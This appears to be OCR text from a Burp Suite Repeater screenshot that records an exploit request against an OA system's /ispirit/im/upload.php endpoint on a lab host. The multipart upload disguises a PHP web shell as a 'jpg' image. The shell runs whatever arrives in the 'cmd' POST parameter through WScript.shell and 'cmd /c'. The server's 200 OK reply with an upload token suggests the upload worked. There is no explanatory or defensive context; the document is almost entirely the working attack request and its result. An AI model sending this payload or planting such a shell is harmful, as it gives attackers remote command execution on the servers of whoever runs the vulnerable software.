 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.52.30:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /ispirit/im/upload.php HTTP/1.1
2 Host: 192.168.52.30:8080
3 Content-Length: 658
4 Cache-Control: no-cache
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132
Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
7 Accept: */*
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
10 Cookie: PHPSESSID=123
11 Connection: close
12
13 ------WebKitFormBoundarypyfBh1YB4pV8McGB
14 Content-Disposition: form-data; name="UPLOAD_MODE"
15
16 2
17 ------WebKitFormBoundarypyfBh1YB4pV8McGB
18 Content-Disposition: form-data; name="P"
19
20 123
21 ------WebKitFormBoundarypyfBh1YB4pV8McGB
22 Content-Disposition: form-data; name="DEST_UID"
23
24 1
25 ------WebKitFormBoundarypyfBh1YB4pV8McGB
26 Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
27 Content-Type: image/jpeg
28
29 <?php
30 $command=$_POST['cmd'];
31 $wsh = new COM('WScript.shell');
32 $exec = $wsh->exec("cmd /c ".$command);
33 $stdout = $exec->StdOut();
34 $stroutput = $stdout->ReadAll();
35 echo $stroutput;
36 ?>
37 ------WebKitFormBoundarypyfBh1YB4pV8McGB--
38
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 02 Mar 2024 08:56:23 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=123; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
10 Pragma: no-cache
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 36
13
14 +OK [vm]261@2403_10797884|jpg|0[/vm]
Search... 0 matches
Inspector
Selection 13 (0xd)
Selected text
2403_10797884
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 10
Response headers 11
Done 408 bytes | 92 millis